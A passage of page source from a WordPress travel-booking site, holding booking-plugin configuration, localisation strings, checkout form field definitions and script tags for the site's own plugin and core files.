					window.wteL10n = {"version":"6.6.8","baseCurrency":"USD","baseCurrencySymbol":"&#36;","currency":"USD","currencySymbol":"&#36;","home_url":"https:\/\/come2travel.com","_nonces":{"addtocart":"c234491a9e","downloadSystemInfo":"d0596f738e"},"wpapi":{"root":"https:\/\/come2travel.com\/wp-json\/","nonce":"4dba4d3d6f","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","nonce":"ff4002c0ee"},"format":{"number":{"decimal":"0","decimalSeparator":".","thousandSeparator":""},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+00:00","timezone":""}},"extensions":{"wte-extra-services":"2.1.6","wte-trip-reviews":"2.1.5","wte-trip-fixed-starting-dates":"2.3.15"},"locale":"en_US","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","invalidCartExtraReq":"%s selection is essential. Please specify a number.","invalidCartExtra":"Extra Services marked with * is essential. Please specify a number.","extraServicesTitle":"","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true,"showoptionfilter":true},"rtl":false,"tripID":449,"tripVersion":"2.0.0","legacy":false};
				}
			})();
;(function(){
				var rtl = window[rtl] || {};
				if(! window.rtl){
					window.rtl = [];
				}
			})();

		jQuery(document).ready(function() {
			const galleryTriggers = document.querySelectorAll(".wte-trip-image-gal-popup-trigger");
			galleryTriggers.forEach(trigger => {
					trigger.addEventListener("click", () => {
						jQuery.fancybox.open(JSON.parse(trigger.getAttribute("data-items") || "[]"), {
							buttons: ["zoom", "slideShow", "fullScreen", "close"],
						})
					})
				});
		});
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/single-trip.js?ver=3f93c0755f3e3ee45b06" id="single-trip-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/components/trip-booking-modal.js?ver=4466e783d08964fb2e1e" id="trip-booking-modal-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-dropdown.js?ver=2e215b52fb1066f8870c" id="wptravelengine-trip-search-widgets-dropdown-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-slider.js?ver=415a8edc337661db6452" id="wptravelengine-trip-search-widgets-slider-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" id="jquery-datepicker-lib-js-extra">
/* <![CDATA[ */
var wp_travel = {"currency_symbol":"$","currency_position":"left","thousand_separator":",","decimal_separator":".","number_of_decimals":"2","currency_code":"USD","prices":"","locale":"en","nonce":"d1aec679c6","_nonce":"589f0100b3","ajaxUrl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","strings":{"trip_extras_content_limit":250,"pax_increment":1,"disable_pax_input":false,"activities":"Activities","add_date":"+ Add Date","alert":{"atleast_min_pax_alert":"Please select at least minimum pax.","both_pax_alert":"Pax should be between {min_pax} and {max_pax}.","max_pax_alert":"Pax should be lower than or equal to {max_pax}.","min_pax_alert":"Pax should be greater than or equal to {min_pax}.","remove_category":"Are you sure to delete category?","remove_date":"Are you sure to delete this date?","remove_fact":"Are you sure to delete remove fact?","remove_faq":"Are you sure to delete FAQ?","remove_gallery":"Are you sure, want to remove the image from Gallery?","remove_itinerary":"Are you sure to delete this itinerary?","remove_price":"Are you sure to delete this price?","required_pax_alert":"Pax is required."},"book_n_pay":"Book and Pay","book_now":"Book Now","booking_tab_content_label":"Select Date and Pricing Options for this trip in the Trip Options setting.","bookings":{"pricing_name":"Pricing Name","start_date":"Start","end_date":"End","action":"Action","recurring":"Recurring:","group_size":"Group (Min-Max)","seats_left":"Seats left","min_pax":"Min","max_pax":"Max","pax":"Pax","price_tax":"Tax","select_pax":"Select Pax","price":"Price","arrival_date":"Arrival date","departure_date":"Departure date","sold_out":"Sold Out","select":"Select","close":"Close","book_now":"Book Now","combined_pricing":"Pricing","pricing_not_available":"The pricing is not available on the selected Date. Please choose another date or pricing.","max_pax_exceeded":"Max. Exceeded.","date_select":"Select a Date","date_select_to_view_options":"Select a Date to view available pricings and other options.","booking_tab_clear_all":"Clear All","min_booking_amount":"Total:","booking_tab_booking_btn_label":"Book Now","booking_tab_pax_selector":"Pax Selector","group_discount_tooltip":"Group Discounts","view_group_discount":"Discounts","pricings_list_label":"Pricings","same_day_booking":false,"pricings_not_found":"Sorry!! Pricing not found for selected date. Please select another date.","person":"Person","departure_custom_label":"Bookings","departure_custom_links":false,"departure_custom_links_label":"Book Now","date":"Date","trip_extras":"Trip Extras","trip_extras_list_label":"Trip Extras","trip_extras_link_label":"Learn More","available_trip_times":"Available times","booking_option":"Booking Options","booking_with_payment":"Booking with payment","booking_only":"Booking only","payment_price_detail":{"payment_detail":"Payment Details","date":"Date","payment_id":"Payment ID \/ Txn ID","payment_methode":"Payment Method","payment_amount":"Payment Amount"},"pricing_cat_increment":[]},"category":"Category","close":"Close","confirm":"Are you sure you want to remove?","custom_min_payout":"Custom Min. Payout %","custom_partial_payout":"Custom Partial Payout","custom_trip_title":"Custom Trip Title","dates":"Dates","default_pax":"Default Pax","display":"Display","empty_results":{"activities":"No Activities","add_extras":"Please add extras first","category":"No category found.","dates":"No dates found","extras":"No extras found.","group_size":"No size limit","itinerary":"No Itineraries found.","pricing":"No pricing found.","trip_type":"No Trip Type"},"enable_sale":"Enable Sale","enter_location":"Enter Location","fact":"Fact","featured_book_now":"Book Now","featured_trip_enquiry":"Trip Enquiry","featured_trip_video":"Featured Video","filter_by":"Filter By","fixed_departure":"Fixed Departure","from":"From","gallery_images":"Images","global_partial_payout":"Global Partial Payout","global_trip_enquiry":"Global Trip Enquiry Option","global_trip_title":"Global Trip Title","group":"Group","group_size":"Group Size","keyword":"Keyword","latitude":"Latitude","loading":"Loading..","load_more":"Load more..","location":"Location","locations":"Locations","longitude":"Longitude","max_pax":"Max Pax.","min_pax":"Min Pax.","minimum_payout":"Minimum Payout","next":"Next","notice_button_text":{"get_pro":"Get WP Travel Pro"},"previous":"Previous","prices":"Prices","price_category":"Price Category","price_per":"Price Per","person":"Person","price":"Price","price_range":"Price Range","pricing_name":"Pricing Name","highest_price":"Show Highest Price","highest_price_description":"This option will display the highest price.","enable_pax_individual":"Enable Pax Individually","enable_pax_individual_description":"This option will enable pax limit for individual pricing.","reviews":"Reviews","sale_price":"Sale Price","search":"Search","search_placeholder":"Ex: Trekking","select":"Select","save":"Save","off":"Off","save_settings":"Save Settings","show":"Show","system_information":"System Information","view_system_information":"View system information","general_setting":"General Settings","to":"To","video_url":"Video URL","trip_code":"Trip code","trip_date":"Trip date","trip_duration":"Trip Duration","trip_enquiry":"Trip Enquiry","enquiry":"Enquiry","trip_name":"Trip Name","trip_type":"Trip Type","unit":"Unit","use_global_payout":"Use Global Payout","use_global_tabs_layout":"Use Global Tabs Layout","duration_select_label":{"hour":"Hour","day":"Day","night":"Night","day_night":"Day and Night","day_hour":"Day and Hour","hour_minute":"Hour and Minute"},"admin_tabs":{"itinerary":"Itinerary","price_n_dates":"Prices & Dates","includes_excludes":"Includes\/Excludes","facts":"Facts","gallery":"Gallery","locations":"Locations","checkout":"Checkout","inventory_options":"Inventory Options","faqs":"FAQs","downloads":"Downloads","misc":"Misc","tabs":"Tabs","guides":"Guides","checkout_field_editor":"Checkout Field Editor"},"notices":{"checkout_option":{"title":"Need to add your checkout options?","description":"By upgrading to Pro, you can add your checkout options for all of your trips !"},"inventory_option":{"title":"Need to add your inventory options?","description":"By upgrading to Pro, you can add your inventory options in all of your trips !"},"downloads_option":{"title":"Need to add your downloads?","description":"By upgrading to Pro, you can add your downloads in all of your trips !"},"guide_option":{"title":"Need to add trip guides?","description":"By upgrading to Pro, you can add trip guides in all of your trips !"},"need_more_option":{"title":"Need More Options ?","description":"By upgrading to Pro, you can get additional trip specific features like Inventory Options, Custom Sold out action\/message and Group size limits. !"},"need_extras_option":{"title":"Need advance Trip Extras options?","description":""},"global_faq_option":{"title":"Tired of updating repitative FAQs ?","description":"By upgrading to Pro, you can create and use Global FAQs in all of your trips !"},"featured_trip_video_option":{"description":"Insert the video link to embed."},"trip_code_option":{"description":"Need Custom Trip Code? Check"},"map_option":{"title":"Need alternative maps ?","description":"If you need alternative to current map then you can get free or pro maps for WP Travel."},"map_key_option":{"description":"You can add 'Google Map API Key' in the %1$ssettings%2$s to use additional features."},"global_tab_option":{"title":"Need Additional Tabs ?","description":"By upgrading to Pro, you can get trip specific custom tabs addition options with customized content and sorting !"}},"messages":{"add_fact":"Please add new fact here.","add_new_fact":"Please add fact from the settings","add_new_faq":"Please add new FAQ here.","no_gallery":"There are no gallery images.","pricing_message":"Before making any changes in date, please make sure pricing is saved.","save_changes":"* Please save the changes","total_payout":"Error: Total payout percent is not equals to 100%. Please update the trip once else global partial percent will be used as default.","trip_saved":"Trip Saved!","upload_desc":"Drop files here to upload."},"update":"Update","upload":"Upload","media_library":"Media Library","save_changes":"Save Changes","add":"+ Add","edit":"Edit","remove":"-Remove","remove_date":"-Remove Date","add_category":"+ Add Category","remove_category":"-Remove Category","add_extras":"+ Add Extras","remove_extras":"-Remove Extras","add_fact":"+ Add Fact","remove_fact":"-Remove Fact","add_faq":"+ Add Faq","remove_faq":"-Remove Faq","add_price":"+ Add Price","remove_price":"-Remove Price","add_itinerary":"+ Add Itinerary","remove_itinerary":"-Remove Itinerary","date_label":"Date Label","select_pricing":"Select pricing options","select_all":"Select All","select_type":"Select Type","start_date":"Start Date","end_date":"End Date","date_time":"Date & time","enable_fixed_departure":"Enable Fixed Departure","nights":"Night(s)","days":"Day(s)","hour":"Hour(s)","booking_start_date_info":"Booking will start from ","booking_offset":0,"exclude_date":[],"current_year":"2026","booking_start_date_label":"Booking Start","trip_pricing_options":{"multiple-price":"Multiple Pricing","custom-booking":"Custom Booking"},"duration_start_date":"Duration Start Date","duration_end_date":"Duration End Date","minutes":"Minute(s)","value":"Value","faq_questions":"FAQ Questions ?","enter_question":"Enter your question","faq_answer":"Your Answer","trip_includes":"Trip Includes","trip_excludes":"Trip Excludes","itinerary":"Itinerary","day_x":"Day X","your_plan":"Your Plan","trip_outline":"Trip Outline","overview":"Overview","itinerary_label":"Itinerary Label","itinerary_title":"Itinerary Title","itinerary_date":"Itinerary Date","itinerary_time":"Itinerary Time","hours":"Hours","minute":"Minute","description":"Description","map":"Map","help_text":{"date_pricing":"Type Pricing option and enter","enable_location":"Enable\/Disable latitude-longitude option","use_global_payout":"Note: In case of multiple cart items checkout, global payout will be used.","show_highest_price":"This option will display the highest price.."},"full_name":"Full Name","enter_your_name":"Enter your name","email":"Email","enter_your_email":"Enter your email","enquiry_message":"Enquiry Message","enter_your_enquiry":"Enter your enquiry...","arrival_departure":false,"arrival_time":"Arrival Time","departure_time":"Departure Time","conditional_payment_text":"Using the Conditional payment module, you can apply for conditional payment on the checkout page according to the billing address or the trip locations.","single_archive":{"offer":"Offer","view_gallery":"View Gallery","keywords":"Keywords"},"set_cart_error":"You have already applied a coupon.","set_coupon_empty":"Please enter your coupon code","set_invalid_coupon_error":"Invalid Coupon code. Please re-enter your coupon code","set_coupon_apply":"Coupon applied.","set_enter_coupon_message":"Enter you coupon code","set_coupon_btn":"Apply Coupon","privacy_label":"Privacy Policy","strip_card":"Stripe Card","set_ideal_bank":"iDEAL Bank","payupay":"Pay with PayU","payupaylatam":"Pay with PayU Latam","payupayrazorpay":"Pay with Razorpay","set_book_now_btn":"Book Now","set_cart_updated":"Cart updated successfully.","set_cart_updated_error":"Cart failed to update due to server error.","set_cart_updated_server_responce":"Cart failed to update due to server response error.","set_cart_server_error":"Cart failed to update due to some server error.","set_close_cart":"Close Cart","set_view_cart":"View Cart","set_updated_cart_btn":"Update Cart","set_cart_total_price":"Trip Price","set_cart_discount":"Discount","set_cart_tax":"Tax","set_payment_price":"Total Trip Price","set_cart_partial_payment":"Partial Payment Price","set_require_message":" is required","set_require_empty":"Required field is empty","set_go_back":"Go Back","set_next_btn":"Next","set_added_cart":"has been added to cart.","set_gateway_select":"Plese select you payment gateway","set_book_now":"Book Now","set_invalid_email":"Invalid Email","set_load_traveler":"Lead Traveler","set_traveler":"Traveler ","set_time_out":"[X] Request Timeout!","set_traveler_details":"Traveler Details","set_booking_details":"Billing Details","set_booking_with":"Booking \/ Payments","set_booking_only":"Booking","set_bank_detail":"Bank Details","set_account_name":"Account Name","set_account_number":"Account Number","set_bank_name":"Bank Name","set_sort_code":"Sort Code","set_ibam":"IBAN","set_swift":"Swift","set_routing_number":"Routing Number","set_add_to_cart":"Add to Cart","trip_price_per":[{"label":"Person","value":"person"},{"label":"Group","value":"group"}],"price_per_labels":{"group":"Group","person":"Person"},"reserved_booking_dates_all_trips":true,"add_to_cart_notice":3000,"reserved_booking_dates":[]},"zoom":"15","cartUrl":"","checkoutUrl":"https:\/\/come2travel.com\/?page_id=1192","thankyouPageUrl":"https:\/\/come2travel.com","isEnabledCartPage":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/lib/datepicker/datepicker.js?ver=10.6.0" id="jquery-datepicker-lib-js"></script>
<script type="text/javascript" id="wp-travel-frontend-booking-widget-js-extra">
/* <![CDATA[ */
var _wp_travel = {"_nonce":"589f0100b3","recaptcha_v2_site_key":"","enable_recaptcha_onpage":"","ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","login_required":"yes","build_path":"https:\/\/come2travel.com\/wp-content\/plugins\/wp-travel\/app\/build\/","cart_url":"","currency_symbol":"$","date_format_moment":"MMMM D, YYYY","rdp_locale":"enUS","time_format":"g:i a","date_format":"F j, Y","bank_description":"","currency":"USD","currency_position":"left","decimal_separator":".","number_of_decimals":"2","thousand_separator":",","trip_date_listing":"dates","strings":{"trip_extras_content_limit":250,"pax_increment":1,"disable_pax_input":false,"activities":"Activities","add_date":"+ Add Date","alert":{"atleast_min_pax_alert":"Please select at least minimum pax.","both_pax_alert":"Pax should be between {min_pax} and {max_pax}.","max_pax_alert":"Pax should be lower than or equal to {max_pax}.","min_pax_alert":"Pax should be greater than or equal to {min_pax}.","remove_category":"Are you sure to delete category?","remove_date":"Are you sure to delete this date?","remove_fact":"Are you sure to delete remove fact?","remove_faq":"Are you sure to delete FAQ?","remove_gallery":"Are you sure, want to remove the image from Gallery?","remove_itinerary":"Are you sure to delete this itinerary?","remove_price":"Are you sure to delete this price?","required_pax_alert":"Pax is required."},"book_n_pay":"Book and Pay","book_now":"Book Now","booking_tab_content_label":"Select Date and Pricing Options for this trip in the Trip Options setting.","bookings":{"pricing_name":"Pricing Name","start_date":"Start","end_date":"End","action":"Action","recurring":"Recurring:","group_size":"Group (Min-Max)","seats_left":"Seats left","min_pax":"Min","max_pax":"Max","pax":"Pax","price_tax":"Tax","select_pax":"Select Pax","price":"Price","arrival_date":"Arrival date","departure_date":"Departure date","sold_out":"Sold Out","select":"Select","close":"Close","book_now":"Book Now","combined_pricing":"Pricing","pricing_not_available":"The pricing is not available on the selected Date. Please choose another date or pricing.","max_pax_exceeded":"Max. Exceeded.","date_select":"Select a Date","date_select_to_view_options":"Select a Date to view available pricings and other options.","booking_tab_clear_all":"Clear All","min_booking_amount":"Total:","booking_tab_booking_btn_label":"Book Now","booking_tab_pax_selector":"Pax Selector","group_discount_tooltip":"Group Discounts","view_group_discount":"Discounts","pricings_list_label":"Pricings","same_day_booking":false,"pricings_not_found":"Sorry!! Pricing not found for selected date. Please select another date.","person":"Person","departure_custom_label":"Bookings","departure_custom_links":false,"departure_custom_links_label":"Book Now","date":"Date","trip_extras":"Trip Extras","trip_extras_list_label":"Trip Extras","trip_extras_link_label":"Learn More","available_trip_times":"Available times","booking_option":"Booking Options","booking_with_payment":"Booking with payment","booking_only":"Booking only","payment_price_detail":{"payment_detail":"Payment Details","date":"Date","payment_id":"Payment ID \/ Txn ID","payment_methode":"Payment Method","payment_amount":"Payment Amount"},"pricing_cat_increment":[]},"category":"Category","close":"Close","confirm":"Are you sure you want to remove?","custom_min_payout":"Custom Min. Payout %","custom_partial_payout":"Custom Partial Payout","custom_trip_title":"Custom Trip Title","dates":"Dates","default_pax":"Default Pax","display":"Display","empty_results":{"activities":"No Activities","add_extras":"Please add extras first","category":"No category found.","dates":"No dates found","extras":"No extras found.","group_size":"No size limit","itinerary":"No Itineraries found.","pricing":"No pricing found.","trip_type":"No Trip Type"},"enable_sale":"Enable Sale","enter_location":"Enter Location","fact":"Fact","featured_book_now":"Book Now","featured_trip_enquiry":"Trip Enquiry","featured_trip_video":"Featured Video","filter_by":"Filter By","fixed_departure":"Fixed Departure","from":"From","gallery_images":"Images","global_partial_payout":"Global Partial Payout","global_trip_enquiry":"Global Trip Enquiry Option","global_trip_title":"Global Trip Title","group":"Group","group_size":"Group Size","keyword":"Keyword","latitude":"Latitude","loading":"Loading..","load_more":"Load more..","location":"Location","locations":"Locations","longitude":"Longitude","max_pax":"Max Pax.","min_pax":"Min Pax.","minimum_payout":"Minimum Payout","next":"Next","notice_button_text":{"get_pro":"Get WP Travel Pro"},"previous":"Previous","prices":"Prices","price_category":"Price Category","price_per":"Price Per","person":"Person","price":"Price","price_range":"Price Range","pricing_name":"Pricing Name","highest_price":"Show Highest Price","highest_price_description":"This option will display the highest price.","enable_pax_individual":"Enable Pax Individually","enable_pax_individual_description":"This option will enable pax limit for individual pricing.","reviews":"Reviews","sale_price":"Sale Price","search":"Search","search_placeholder":"Ex: Trekking","select":"Select","save":"Save","off":"Off","save_settings":"Save Settings","show":"Show","system_information":"System Information","view_system_information":"View system information","general_setting":"General Settings","to":"To","video_url":"Video URL","trip_code":"Trip code","trip_date":"Trip date","trip_duration":"Trip Duration","trip_enquiry":"Trip Enquiry","enquiry":"Enquiry","trip_name":"Trip Name","trip_type":"Trip Type","unit":"Unit","use_global_payout":"Use Global Payout","use_global_tabs_layout":"Use Global Tabs Layout","duration_select_label":{"hour":"Hour","day":"Day","night":"Night","day_night":"Day and Night","day_hour":"Day and Hour","hour_minute":"Hour and Minute"},"admin_tabs":{"itinerary":"Itinerary","price_n_dates":"Prices & Dates","includes_excludes":"Includes\/Excludes","facts":"Facts","gallery":"Gallery","locations":"Locations","checkout":"Checkout","inventory_options":"Inventory Options","faqs":"FAQs","downloads":"Downloads","misc":"Misc","tabs":"Tabs","guides":"Guides","checkout_field_editor":"Checkout Field Editor"},"notices":{"checkout_option":{"title":"Need to add your checkout options?","description":"By upgrading to Pro, you can add your checkout options for all of your trips !"},"inventory_option":{"title":"Need to add your inventory options?","description":"By upgrading to Pro, you can add your inventory options in all of your trips !"},"downloads_option":{"title":"Need to add your downloads?","description":"By upgrading to Pro, you can add your downloads in all of your trips !"},"guide_option":{"title":"Need to add trip guides?","description":"By upgrading to Pro, you can add trip guides in all of your trips !"},"need_more_option":{"title":"Need More Options ?","description":"By upgrading to Pro, you can get additional trip specific features like Inventory Options, Custom Sold out action\/message and Group size limits. !"},"need_extras_option":{"title":"Need advance Trip Extras options?","description":""},"global_faq_option":{"title":"Tired of updating repitative FAQs ?","description":"By upgrading to Pro, you can create and use Global FAQs in all of your trips !"},"featured_trip_video_option":{"description":"Insert the video link to embed."},"trip_code_option":{"description":"Need Custom Trip Code? Check"},"map_option":{"title":"Need alternative maps ?","description":"If you need alternative to current map then you can get free or pro maps for WP Travel."},"map_key_option":{"description":"You can add 'Google Map API Key' in the %1$ssettings%2$s to use additional features."},"global_tab_option":{"title":"Need Additional Tabs ?","description":"By upgrading to Pro, you can get trip specific custom tabs addition options with customized content and sorting !"}},"messages":{"add_fact":"Please add new fact here.","add_new_fact":"Please add fact from the settings","add_new_faq":"Please add new FAQ here.","no_gallery":"There are no gallery images.","pricing_message":"Before making any changes in date, please make sure pricing is saved.","save_changes":"* Please save the changes","total_payout":"Error: Total payout percent is not equals to 100%. Please update the trip once else global partial percent will be used as default.","trip_saved":"Trip Saved!","upload_desc":"Drop files here to upload."},"update":"Update","upload":"Upload","media_library":"Media Library","save_changes":"Save Changes","add":"+ Add","edit":"Edit","remove":"-Remove","remove_date":"-Remove Date","add_category":"+ Add Category","remove_category":"-Remove Category","add_extras":"+ Add Extras","remove_extras":"-Remove Extras","add_fact":"+ Add Fact","remove_fact":"-Remove Fact","add_faq":"+ Add Faq","remove_faq":"-Remove Faq","add_price":"+ Add Price","remove_price":"-Remove Price","add_itinerary":"+ Add Itinerary","remove_itinerary":"-Remove Itinerary","date_label":"Date Label","select_pricing":"Select pricing options","select_all":"Select All","select_type":"Select Type","start_date":"Start Date","end_date":"End Date","date_time":"Date & time","enable_fixed_departure":"Enable Fixed Departure","nights":"Night(s)","days":"Day(s)","hour":"Hour(s)","booking_start_date_info":"Booking will start from ","booking_offset":0,"exclude_date":[],"current_year":"2026","booking_start_date_label":"Booking Start","trip_pricing_options":{"multiple-price":"Multiple Pricing","custom-booking":"Custom Booking"},"duration_start_date":"Duration Start Date","duration_end_date":"Duration End Date","minutes":"Minute(s)","value":"Value","faq_questions":"FAQ Questions ?","enter_question":"Enter your question","faq_answer":"Your Answer","trip_includes":"Trip Includes","trip_excludes":"Trip Excludes","itinerary":"Itinerary","day_x":"Day X","your_plan":"Your Plan","trip_outline":"Trip Outline","overview":"Overview","itinerary_label":"Itinerary Label","itinerary_title":"Itinerary Title","itinerary_date":"Itinerary Date","itinerary_time":"Itinerary Time","hours":"Hours","minute":"Minute","description":"Description","map":"Map","help_text":{"date_pricing":"Type Pricing option and enter","enable_location":"Enable\/Disable latitude-longitude option","use_global_payout":"Note: In case of multiple cart items checkout, global payout will be used.","show_highest_price":"This option will display the highest price.."},"full_name":"Full Name","enter_your_name":"Enter your name","email":"Email","enter_your_email":"Enter your email","enquiry_message":"Enquiry Message","enter_your_enquiry":"Enter your enquiry...","arrival_departure":false,"arrival_time":"Arrival Time","departure_time":"Departure Time","conditional_payment_text":"Using the Conditional payment module, you can apply for conditional payment on the checkout page according to the billing address or the trip locations.","single_archive":{"offer":"Offer","view_gallery":"View Gallery","keywords":"Keywords"},"set_cart_error":"You have already applied a coupon.","set_coupon_empty":"Please enter your coupon code","set_invalid_coupon_error":"Invalid Coupon code. Please re-enter your coupon code","set_coupon_apply":"Coupon applied.","set_enter_coupon_message":"Enter you coupon code","set_coupon_btn":"Apply Coupon","privacy_label":"Privacy Policy","strip_card":"Stripe Card","set_ideal_bank":"iDEAL Bank","payupay":"Pay with PayU","payupaylatam":"Pay with PayU Latam","payupayrazorpay":"Pay with Razorpay","set_book_now_btn":"Book Now","set_cart_updated":"Cart updated successfully.","set_cart_updated_error":"Cart failed to update due to server error.","set_cart_updated_server_responce":"Cart failed to update due to server response error.","set_cart_server_error":"Cart failed to update due to some server error.","set_close_cart":"Close Cart","set_view_cart":"View Cart","set_updated_cart_btn":"Update Cart","set_cart_total_price":"Trip Price","set_cart_discount":"Discount","set_cart_tax":"Tax","set_payment_price":"Total Trip Price","set_cart_partial_payment":"Partial Payment Price","set_require_message":" is required","set_require_empty":"Required field is empty","set_go_back":"Go Back","set_next_btn":"Next","set_added_cart":"has been added to cart.","set_gateway_select":"Plese select you payment gateway","set_book_now":"Book Now","set_invalid_email":"Invalid Email","set_load_traveler":"Lead Traveler","set_traveler":"Traveler ","set_time_out":"[X] Request Timeout!","set_traveler_details":"Traveler Details","set_booking_details":"Billing Details","set_booking_with":"Booking \/ Payments","set_booking_only":"Booking","set_bank_detail":"Bank Details","set_account_name":"Account Name","set_account_number":"Account Number","set_bank_name":"Bank Name","set_sort_code":"Sort Code","set_ibam":"IBAN","set_swift":"Swift","set_routing_number":"Routing Number","set_add_to_cart":"Add to Cart","trip_price_per":[{"label":"Person","value":"person"},{"label":"Group","value":"group"}],"price_per_labels":{"group":"Group","person":"Person"},"reserved_booking_dates_all_trips":true,"add_to_cart_notice":3000,"reserved_booking_dates":[]},"itinerary_v2":"","add_to_cart_system":"","woo_enable_onapage":"","checkout_url":"https:\/\/come2travel.com\/wp-travel-checkout\/","pax_show_remove":"","select_you_pax":"Select Your Pax","login_required_header_text":"Login Required","login_required_desc":"You need to login before you book a trip.","login_required_text":"Click here to login","dashboard_url":"https:\/\/come2travel.com\/wp-travel-dashboard\/","is_user_login":"","partial_enable":"no","partial_payment_amount":"no","enable_one_page_booking":"1","loader_url":"https:\/\/come2travel.com\/wp-content\/plugins\/wp-travel\/assets\/images\/loader.gif","checkout_field":{"form":{"traveller_fields":{"first_name":{"type":"text","label":"First Name","name":"wp_travel_fname_traveller","id":"wp-travel-fname","validations":{"required":true,"maxlength":"50"},"default":"","priority":10},"last_name":{"type":"text","label":"Last Name","name":"wp_travel_lname_traveller","id":"wp-travel-lname","validations":{"required":true,"maxlength":"50"},"default":"","priority":20},"country":{"type":"country_dropdown","label":"Country","name":"wp_travel_country_traveller","id":"wp-travel-country","validations":{"required":true},"priority":30,"default":""},"phone_number":{"type":"text","label":"Phone Number","name":"wp_travel_phone_traveller","id":"wp-travel-phone","validations":{"required":true,"maxlength":"50","pattern":"^[\\d\\+\\-\\.\\(\\)\\\/\\s]*$"},"default":"","priority":50},"email":{"type":"email","label":"Email","name":"wp_travel_email_traveller","id":"wp-travel-email","validations":{"required":true,"maxlength":"60"},"default":"","priority":60},"dob":{"type":"date","label":"Date of Birth","name":"wp_travel_date_of_birth_traveller","id":"wp-travel-date-of-birth","class":"wp-travel-datepicker","attributes":{"readonly":"readonly","data-max-today":true},"date_options":[],"priority":80},"gender":{"type":"radio","label":"Gender","name":"wp_travel_gender_traveller","id":"wp-travel-gender","wrapper_class":"wp-travel-radio-group ","options":{"male":"Male","female":"Female"},"default":"male","priority":100}},"billing_fields":{"wp_travel_billing_address_heading":{"type":"heading","label":"Billing Address","name":"wp_travel_billing_address_heading","id":"wp-travel-billing-address-heading","class":"panel-title","heading_tag":"h4","priority":1},"address":{"type":"text","label":"Address","name":"wp_travel_address","id":"wp-travel-address","validations":{"required":true,"maxlength":"50"},"priority":10,"default":""},"billing_city":{"type":"text","label":"City","name":"billing_city","id":"wp-travel-billing-city","validations":{"required":true},"priority":20,"default":""},"country":{"type":"country_dropdown","label":"Country","name":"wp_travel_country","id":"wp-travel-country","validations":{"required":true},"priority":30,"default":""},"billing_postal":{"type":"text","label":"Postal","name":"billing_postal","id":"wp-travel-billing-postal","validations":{"required":true},"priority":30,"default":""},"note":{"type":"textarea","label":"Note","name":"wp_travel_note","id":"wp-travel-note","placeholder":"Enter some notes...","rows":6,"cols":150,"priority":90,"wrapper_class":"full-width textarea-field"}},"payment_fields":{"wp_travel_checkout_gdpr":{"type":"checkbox","label":"Privacy Policy","options":{"gdpr_agree":"By contacting us, you agree to our  <a href=\"https:\/\/come2travel.com\/privacy-policy\/\"    >Privacy Policy<\/a>"},"name":"wp_travel_checkout_gdpr_msg","id":"wp-travel-enquiry-gdpr-msg","validations":{"required":true},"option_attributes":{"required":true},"priority":120},"booking_option":{"type":"hidden","label":"","name":"wp_travel_booking_option","id":"wp-travel-option","validations":{"required":true},"default":"booking_only","priority":140}}},"enable_multiple_travellers":"no","country":{"SelCon":"Select Country","AF":"Afghanistan","AX":"land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and 